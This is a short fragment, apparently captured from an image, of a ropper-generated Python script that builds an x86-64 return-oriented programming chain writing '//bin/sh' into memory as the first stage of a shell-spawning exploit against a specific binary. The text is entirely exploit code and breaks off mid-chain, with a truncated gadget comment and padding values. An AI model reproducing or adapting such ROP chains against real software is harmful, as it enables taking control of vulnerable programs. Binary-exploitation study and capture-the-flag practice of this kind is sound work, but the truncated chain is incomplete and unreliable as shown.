 [INFO] generating rop chain
#!/usr/bin/env python
# Generated by ropper ropchain generator #
from struct import pack
p = lambda x : pack('Q', x)
IMAGE_BASE_0 = 0x0000000000400000 # 5125c38c1f7d26d7111a4f3fbc2ca02d2f816839821e989f45313d75f3e540b
rebase_0 = lambda x : p(x + IMAGE_BASE_0)
rop = ''
rop += rebase_0(0x0000000000005aa8) # 0x0000000000405aa8: pop r13; ret;
rop += '//bin/sh'
rop += rebase_0(0x00000000000015d6) # 0x00000000004015d6: pop rdi; ret;
rop += rebase_0(0x00000000002ca080)
rop += rebase_0(0x000000000005c595) # 0x000000000045c595: mov qword ptr [rdi], r13; pop rbx; pop rb
rop += p(0xdeadbeefdeadbeef)
rop += p(0xdeadbeefdeadbeef)
rop += p(0xdeadbeefdeadbeef)
rop += p(0xdeadbeefdeadbeef)